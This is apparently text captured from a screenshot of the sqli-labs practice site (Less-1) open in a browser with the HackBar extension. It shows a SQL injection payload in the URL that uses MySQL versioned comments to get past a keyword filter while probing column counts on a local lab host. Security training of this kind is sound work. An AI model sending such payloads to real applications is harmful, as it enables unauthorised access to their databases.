 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-1/
?id=1' order /*!66666aa*//*!66666aa*//*!66666aa*/ by 1 -- x